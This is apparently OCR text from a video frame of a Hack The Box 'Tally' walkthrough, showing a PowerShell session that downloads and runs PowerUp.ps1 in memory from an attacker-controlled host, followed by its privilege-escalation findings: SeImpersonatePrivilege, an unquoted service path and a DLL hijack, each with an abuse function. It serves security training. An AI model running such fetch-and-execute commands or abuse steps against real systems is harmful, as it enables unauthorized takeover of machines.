 Applications Places Terminal Mon 13:27 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
PS C:\Users\Sarah\Desktop> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.2/PowerSploit/Privesc/PowerUp.ps1') [22/824]
PS C:\Users\Sarah\Desktop> Invoke-AllChecks
Privilege : SeImpersonatePrivilege
Attributes : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 2212
ProcessId : 1832
Name : 1832
Check : Process Token Privileges
ServiceName : c2wts
Path : C:\Program Files\Windows Identity Foundation\v3.5\c2wtshost.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'c2wts' -Path <HijackPath>
CanRestart : False
Name : c2wts
Check : Unquoted Service Paths
ServiceName : c2wts
Path : C:\Program Files\Windows Identity Foundation\v3.5\c2wtshost.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'c2wts' -Path <HijackPath>
CanRestart : False
Name : c2wts
Check : Unquoted Service Paths
ModifiablePath : C:\Users\Sarah\AppData\Local\Microsoft\WindowsApps
IdentityReference : TALLY\Sarah
Permissions : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH% : C:\Users\Sarah\AppData\Local\Microsoft\WindowsApps
Name : C:\Users\Sarah\AppData\Local\Microsoft\WindowsApps
Check : %PATH% .dll Hijacks
AbuseFunction : Write-HijackDll -DllPath 'C:\Users\Sarah\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
DefaultDomainName :
DefaultUserName : sarah
[HTB-0] 0:openvpn 1:SMB-Copy 2:Shell-User*Z 3:9002- "ippSec" 13:27 28-May-18